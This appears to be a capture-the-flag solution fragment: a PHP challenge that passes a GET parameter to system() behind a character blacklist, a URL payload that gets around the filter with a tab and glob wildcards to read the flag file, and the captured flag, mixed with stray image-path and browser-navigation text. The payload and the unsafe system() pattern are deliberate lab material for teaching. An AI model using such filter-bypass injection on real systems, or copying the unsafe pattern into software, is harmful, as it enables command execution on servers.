 gz.imxbt.cn:20224/fl@g.php?emo=tail%09??a?.txt
百度一下 网址导航 京东商城 天猫商城 爱淘宝 聚划算 淘宝特卖 唯品会 苏宁易购 携程旅行 500 Internal Server ...
<?php
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['emo'])){
$emo = $_GET['emo'];
if(!preg_match("/\;|\"|\*| |[b-h]|[m-r]|\\$|\{|\}|\^|\>/i",$emo)){
system($emo);
}
else{
echo "Again";
}
}
else{
echo "Try";
}
?>
emojiCTF{c4c020ac-4500-4797-9e22-27bf696ee2a4}